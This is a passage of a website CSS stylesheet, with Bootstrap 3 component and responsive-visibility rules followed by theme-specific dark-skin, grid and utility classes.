.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}
.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}
.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}
.btn-group-justified>.btn-group .btn{width:100%}
.btn-group-justified>.btn-group .dropdown-menu{left:auto}
[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}
.input-group{position:relative;display:table;border-collapse:separate}
.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}
.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}
.input-group .form-control:focus{z-index:3}
.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}
select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}
textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}
.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}
textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}
.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}
.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}
.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}
.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}
.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}
.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}
.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}
.input-group-addon:first-child{border-right:0}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}
.input-group-addon:last-child{border-left:0}
.input-group-btn{position:relative;font-size:0;white-space:nowrap}
.input-group-btn>.btn{position:relative}
.input-group-btn>.btn+.btn{margin-left:-1px}
.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}
.nav{margin-bottom:0;padding-left:0;list-style:none}
.nav>li{position:relative;display:block}
.nav>li>a{position:relative;display:block;padding:10px 15px}
.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}
.nav>li.disabled>a{color:#777}
.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}
.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}
.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.nav>li>a>img{max-width:none}
.nav-tabs{border-bottom:1px solid #ddd}
.nav-tabs>li{float:left;margin-bottom:-1px}
.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}
.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}
.nav-tabs.nav-justified{width:100%;border-bottom:0}
.nav-tabs.nav-justified>li{float:none}
.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}
.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}
@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}
.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}
.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}
@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}
.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}
.nav-pills>li>a{border-radius:4px}
.nav-pills>li+li{margin-left:2px}
.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}
.nav-stacked>li{float:none}
.nav-stacked>li+li{margin-top:2px;margin-left:0}
.nav-justified{width:100%}
.nav-justified>li{float:none}
.nav-justified>li>a{text-align:center;margin-bottom:5px}
.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}
@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}
.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}
.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}
@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}
.tab-content>.active{display:block}
.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}
.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}
.breadcrumb>li{display:inline-block}
.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}
.breadcrumb>.active{color:#777}
.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.pagination>li{display:inline}
.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}
.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}
.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}
.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}
.pager li{display:inline}
.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}
.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}
.pager .next>a,.pager .next>span{float:right}
.pager .previous>a,.pager .previous>span{float:left}
.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}
.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}
a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}
.label:empty{display:none}
.btn .label{position:relative;top:-1px}
.label-default{background-color:#777}
.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}
.label-primary{background-color:#337ab7}
.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090}
.label-success{background-color:#5cb85c}
.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}
.label-info{background-color:#5bc0de}
.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}
.label-warning{background-color:#f0ad4e}
.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}
.label-danger{background-color:#d9534f}
.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}
.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}
.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}
a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7}
.thumbnail .caption{padding:9px;color:#333}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}
.alert h4{margin-top:0;color:inherit}
.alert .alert-link{font-weight:bold}
.alert>p,.alert>ul{margin-bottom:0}
.alert>p+p{margin-top:5px}
.alert-dismissable,.alert-dismissible{padding-right:35px}
.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}
.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}
.alert-success hr{border-top-color:#c9e2b3}
.alert-success .alert-link{color:#2b542c}
.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}
.alert-info hr{border-top-color:#a6e1ec}
.alert-info .alert-link{color:#245269}
.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-warning hr{border-top-color:#f7e1b5}
.alert-warning .alert-link{color:#66512c}
.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}
.alert-danger hr{border-top-color:#e4b9c0}
.alert-danger .alert-link{color:#843534}
.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}
.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}
.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}
.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}
button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}
.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}
.tooltip.in{opacity:.9;filter:alpha(opacity=90)}
.tooltip.top{margin-top:-3px;padding:5px 0}
.tooltip.right{margin-left:3px;padding:0 5px}
.tooltip.bottom{margin-top:3px;padding:5px 0}
.tooltip.left{margin-left:-3px;padding:0 5px}
.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.pager:before,.pager:after{content:" ";display:table}
.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.pager:after{clear:both}
.center-block{display:block;margin-left:auto;margin-right:auto}
.pull-right{float:right !important}
.pull-left{float:left !important}
.hide{display:none !important}
.show{display:block !important}
.invisible{visibility:hidden}
.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}
.hidden{display:none !important}
.affix{position:fixed}
@-ms-viewport{width:device-width}
.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}
.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}
@media (max-width:767px){.visible-xs{display:block !important}
table.visible-xs{display:table !important}
tr.visible-xs{display:table-row !important}
th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}
table.visible-sm{display:table !important}
tr.visible-sm{display:table-row !important}
th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}
table.visible-md{display:table !important}
tr.visible-md{display:table-row !important}
th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}
table.visible-lg{display:table !important}
tr.visible-lg{display:table-row !important}
th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}
@media print{.visible-print{display:block !important}
table.visible-print{display:table !important}
tr.visible-print{display:table-row !important}
th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}
@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}
@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}
@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}body{font-size:13px;line-height:1.7;color:#535353;background-color:#f5f5f5}
body,
h1,
h2,
h3,
h4,
h5,
h6{font-family:Open Sans, Helvetica Neue, Helvetica, Arial, sans-serif}
h1,
h2,
h3,
h4,
h5,
h6 {
font-weight: 700
} p{margin:0 0 20px}
iframe {
border: 0
} a{color:#000}
a:hover{color:#cd2122}
a:focus,
a:hover{text-decoration:none}
a:focus{outline:none;color:initial;text-shadow:none}
blockquote{margin:25px 40px}
legend{padding-bottom:10px}
img{height:auto}
embed,
iframe,
img,
object{max-width:100%}
.text-custom{color:#cd2122}
body.kl-skin--dark{color:#c6c6c6;background-color:#1a1a1a}
.kl-skin--dark a{color:#fff}
.kl-skin--dark code{background-color:#040404}
.kl-skin--dark pre{color:#e0e0e0;background-color:#171717;border:1px solid #2d2d2d}
.kl-skin--dark hr{border-top:1px solid #3e3e3e}
.kl-skin--dark blockquote{border-left:5px solid #444}
.kl-skin--dark .blockquote-reverse,
.kl-skin--dark blockquote.pull-right{border-right:5px solid #444}
.element-scheme--dark .form-control,
.kl-skin--dark .form-control:not(.form-control--light){color:#d0d0d0;background-color:#111;border:1px solid #2d2d2d;box-shadow:inset 1px 2px 0 rgba(0, 0, 0, .85)}
.element-scheme--dark .form-control:focus,
.kl-skin--dark .form-control:not(.form-control--light):focus{border-color:hsla(0, 0%, 52%, .26);box-shadow:inherit}
.kl-skin--dark legend{color:#b3b3b3;border-bottom-color:#3b3b3b}
.clear:after,
.clear:before,
.fixclear:after,
.fixclear:before,
.site-footer .menu:after,
.site-footer .menu:before{display:table;content:" "}
.clear:after,
.fixclear:after,
.site-footer .menu:after{clear:both}
.kl-input-text-dark{box-shadow:0 1px 0 hsla(0, 0%, 100%, .1), inset 0 1px 7px 0 rgba(0, 0, 0, .8);background:#202020;background-color:rgba(0, 0, 0, .3)}
ul[class*=list-style]{margin-left:0;padding-left:0;list-style:none}
ul[class*=list-style] li:before{margin-right:10px;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
ul.list-style1 li:before{content:"\e072";font-size:8px;opacity:.7}
ul.list-style2 li:before{content:"\e013";opacity:.6}
ul.list-style3 li:before{content:"\e029";opacity:.6}
ul.list-style4 li:before{content:"\e080";opacity:.6}
ul.list-style5 li:before{content:"\e081";opacity:.6}
ul.list-style6 li:before{content:"\e158";opacity:.6}
ul.colored-list li:before{opacity:1}
@media (min-width:768px) {
.zn_col_eq_first{padding-left:calc((100vw - 750px) / 2)}
.zn_col_eq_last{padding-right:calc((100vw - 750px) / 2)}
}
@media (min-width:992px) {
.zn_col_eq_first{padding-left:calc((100vw - 970px) / 2)}
.zn_col_eq_last{padding-right:calc((100vw - 970px) / 2)}
}
@media (min-width:1200px) {
.zn_col_eq_first{padding-left:calc((100vw - 1170px) / 2)}
.zn_col_eq_last{padding-right:calc((100vw - 1170px) / 2)}
}
body.boxed .zn_col_eq_first{padding-left:0}
body.boxed .zn_col_eq_last{padding-right:0}
.col-lg-1-5,
.col-lg-24,
.col-md-1-5,
.col-md-24,
.col-sm-1-5,
.col-sm-24,
.col-xs-1-5,
.col-xs-24{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-xs-1-5{width:20%;float:left}
@media (min-width:768px) {
.col-sm-1-5,
.col-sm-24{width:20%;float:left}
}
@media (min-width:992px) {
.col-md-1-5,
.col-md-24{width:20%;float:left}
}
@media (min-width:1200px) {
.col-lg-1-5,
.col-lg-24{width:20%;float:left}
}
footer{font-size:12px;}
.home .image-boxes{margin-bottom:0px;}
.row.gutter-lg{margin-right:-40px;margin-left:-40px}
.row.gutter-lg>[class*=col-]{padding-right:40px;padding-left:40px}
.row.gutter-md{margin-right:-25px;margin-left:-25px}
.row.gutter-md>[class*=col-]{padding-right:25px;padding-left:25px}
.row.gutter-sm{margin-right:-10px;margin-left:-10px}
.row.gutter-sm>[class*=col-]{padding-right:10px;padding-left:10px}
.row.gutter-xs{margin-right:-5px;margin-left:-5px}
.row.gutter-xs>[class*=col-]{padding-right:5px;padding-left:5px}
.row.gutter-0{margin-right:0;margin-left:0}
.row.gutter-0>[class*=col-]{padding-right:0;padding-left:0}
.flex-vcenter{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}
.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}
.stronger[data-rel=tooltip]{font-weight:600;border-bottom:1px dotted hsla(0, 0%, 100%, .5);padding-bottom:2px;cursor:help}
#sidebar ul.menu li a,
.u-trans-all-2s,
[id*=sidebar-widget-] ul.menu li a,
div.widget ul.menu li a{-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.zn_ovhidden{overflow:hidden}
.zn_ovauto{overflow:auto;overflow-x:hidden}
.round-corners{border-radius:3px}
.circled-icon{display:inline-block;border-radius:50%;width:46px;height:46px;box-sizing:content-box;text-align:center;position:relative;border:2px solid currentColor}
.circled-icon,
.circled-icon:before{line-height:46px;vertical-align:middle}
.circled-icon:before{display:block}
.circled-icon.ci-xsmall{width:22px;height:22px;line-height:22px}
.circled-icon.ci-xsmall:before{line-height:23px}
.circled-icon.ci-small{width:36px;height:36px;line-height:36px}
.circled-icon.ci-small:before{line-height:36px}
.circled-icon.ci-medium{width:56px;height:56px;line-height:56px}
.circled-icon.ci-medium:before{line-height:56px}
.circled-icon.ci-large{width:76px;height:76px;line-height:76px}
.circled-icon.ci-large:before{line-height:76px}
.circled-icon.ci-faded{border-color:hsla(0, 0%, 100%, .5)}
.circled-icon--light{color:#fff}
.bg-video-mobile-modal{display:block;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:0;z-index:99;color:#fff;border:2px solid currentColor;border-top:0;padding:0 10px;border-radius:0 0 5px 5px;height:40px;line-height:40px;background:rgba(0, 0, 0, .15);font-size:10px;font-weight:700;font-family:Helvetica, Arial, sans-serif;vertical-align:middle}
.bg-video-mobile-modal:after{content:attr(data-text);display:inline-block;margin-left:10px}
.bg-video-mobile-modal:focus,
.bg-video-mobile-modal:hover{color:#fff}
.fw-thin{font-weight:300!important}
.fw-normal{font-weight:400!important}
.fw-semibold{font-weight:600!important}
.fw-bold{font-weight:700!important}
.fw-extrabold{font-weight:800!important}
.fs-smaller{font-size:70%!important}
.fs-small{font-size:90%!important}
.fs-big{font-size:110%!important}
.fs-bigger{font-size:140%!important}
.fs-large{font-size:200%!important}
.lt-spacing-1{letter-spacing:1px!important}
.lt-spacing-2{letter-spacing:2px!important}
.lt-spacing-3{letter-spacing:3px!important}
.lt-spacing-5{letter-spacing:5px!important}
.lt-spacing-10{letter-spacing:10px!important}
.lt-spacing-neg-1{letter-spacing:-1px!important}
.lt-spacing-neg-2{letter-spacing:-2px!important}
.lt-spacing-neg-3{letter-spacing:-3px!important}
.lt-spacing-neg-5{letter-spacing:-5px!important}
.lt-spacing-neg-10{letter-spacing:-10px!important}
.hov-opacity0:hover,
.opacity0{opacity:0!important}
.hov-opacity1:hover,
.opacity1{opacity:.1!important}
.hov-opacity2:hover,
.opacity2{opacity:.2!important}
.hov-opacity3:hover,
.opacity3{opacity:.3!important}
.hov-opacity4:hover,
.opacity4{opacity:.4!important}
.hov-opacity5:hover,
.opacity5{opacity:.5!important}
.hov-opacity6:hover,
.opacity6{opacity:.6!important}
.hov-opacity7:hover,
.opacity7{opacity:.7!important}
.hov-opacity8:hover,
.opacity8{opacity:.8!important}
.hov-opacity9:hover,
.opacity9{opacity:.9!important}
.hov-opacity10:hover,
.opacity10{opacity:1!important}
.kl-icon-white{color:#fff}
.uppercase{text-transform:uppercase}
.flipX-icon:before{-webkit-transform:scaleX(-1);transform:scaleX(-1);display:inline-block}
.flipY-icon:before{-webkit-transform:scaleY(-1);transform:scaleY(-1);display:inline-block}
.u-v-mid{vertical-align:middle}
.u-v-top{vertical-align:top}
.u-v-bottom{vertical-align:bottom}
.u-clear-right{clear:right}
.u-clear-left{clear:left}
.u-clear-none{clear:none}
.visible-xxs{display:none!important}
.hidden-xxs{display:block!important}
@media (max-width:480px) {
.visible-xxs{display:block!important}
.hidden-xxs{display:none!important}
}
.u-zindex-1,
.u-zindex-2,
.u-zindex-3,
.u-zindex-5,
.u-zindex-10{position:relative}
.u-zindex-1{z-index:1}
.u-zindex-2{z-index:2}
.u-zindex-3{z-index:3}
.u-zindex-5{z-index:5}
.u-zindex-10{z-index:10}
.cover-fit-img{-o-object-fit:cover;object-fit:cover;overflow:hidden}
.cover-fit-img-fallback{background-size:contain;background-position:50%;background-repeat:no-repeat}
.cover-fit-img-fallback>img{opacity:0!important}
.contain-fit-img{-o-object-fit:contain;object-fit:contain;overflow:hidden}
.contain-fit-img-fallback{background-size:contain;background-position:50%;background-repeat:no-repeat}
.contain-fit-img-fallback>img{opacity:0!important}
.zn-shadow-lifted{box-shadow:0 40px 20px -25px rgba(0, 0, 0, .25)}
.animateme{will-change:transform}
[data-zniconfam],
[data-zniconfam]:before{font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.reset-line-height{line-height:1}
.aligncenter{display:block;margin:0 auto}
.alignright{float:right;margin:0 0 10px 20px}
.alignleft{float:left;margin:0 20px 10px 0}
.floatleft{float:left}
.floatright{float:right}
.align-center,
.textcenter{text-align:center}
.align-right,
.textright{text-align:right}
.textleft{text-align:left}
.u-mb-0{margin-bottom:0!important}
.u-mb-10{margin-bottom:10px!important}
.u-mb-20{margin-bottom:20px!important}
.u-mb-30{margin-bottom:30px!important}
.u-mb-50{margin-bottom:50px!important}
.u-mt-0{margin-top:0!important}
.u-mt-10{margin-top:10px!important}
.u-mt-20{margin-top:20px!important}
.u-mt-30{margin-top:30px!important}
.u-mt-50{margin-top:50px!important}
.znBoxShadow-1,
.znBoxShadow--hov-1:hover{box-shadow:0 1px 3px rgba(0, 0, 0, .12), 0 1px 2px rgba(0, 0, 0, .24)}
.znBoxShadow-2,
.znBoxShadow--hov-2:hover{box-shadow:0 3px 6px rgba(0, 0, 0, .16), 0 3px 6px rgba(0, 0, 0, .23)}
.znBoxShadow-3,
.znBoxShadow--hov-3:hover{box-shadow:0 10px 20px rgba(0, 0, 0, .19), 0 6px 6px rgba(0, 0, 0, .23)}
.znBoxShadow-4,
.znBoxShadow--hov-4:hover{box-shadow:0 14px 28px rgba(0, 0, 0, .25), 0 10px 10px rgba(0, 0, 0, .22)}
.znBoxShadow-5,
.znBoxShadow--hov-5:hover{box-shadow:0 19px 38px rgba(0, 0, 0, .3), 0 15px 12px rgba(0, 0, 0, .22)}
.znBoxShadow-6,
.znBoxShadow--hov-6:hover{box-shadow:0 40px 120px -20px rgba(0, 0, 0, .6)}
.znBoxShadow--hover{-webkit-transition:all .3s cubic-bezier(.25, .8, .25, 1);transition:all .3s cubic-bezier(.25, .8, .25, 1)}
.site-content iframe{max-width:100%}
.site-content .fb-like iframe{max-width:none}
.fb-like iframe{max-width:inherit}
.fb-comments,
.fb-comments iframe,
.fb-comments span{width:100%!important;max-width:inherit}
body[class*=span]{float:none;margin-left:0}
.parallax-mirror,
.parallax-mirror .parallax-slider{will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.th-spacer{height:30px}
#page_wrapper{position:relative;overflow:hidden;min-height:100vh;z-index:0}
